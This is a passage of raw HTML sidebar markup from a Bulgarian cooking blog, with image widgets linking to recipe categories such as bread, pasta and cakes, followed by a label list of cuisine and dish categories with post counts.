https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(110)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(48)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(190)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(402)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(136)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(497)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(52)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(170)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
